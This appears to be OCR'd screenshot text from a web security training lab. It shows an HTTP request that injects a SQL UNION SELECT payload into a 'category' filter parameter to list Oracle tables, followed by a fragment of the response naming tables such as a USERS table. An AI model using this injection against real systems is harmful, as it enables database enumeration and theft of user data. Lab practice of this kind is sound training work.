 1 GET /filter?category=
'+UNION+SELECT+NULL,table_name+FROM+all_tables-- HTTP/1.1
2 Host:
0a53005f047b796fc069222e002e00e7.web-security-academy.net
3 Cookie: session=NkdxxHUSc2D8aQR8elTVE1RFoxvLyuJK
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8
</td>
267 </tr>
268 <tr>
269 <td>
SYSTEM_PRIVILEGE_MAP
</td>
270 </tr>
271 <tr>
272 <td>
TABLE_PRIVILEGE_MAP
</td>
273 </tr>
274 <tr>
275 <td>
USERS_BKHMMC
</td>
276 </tr>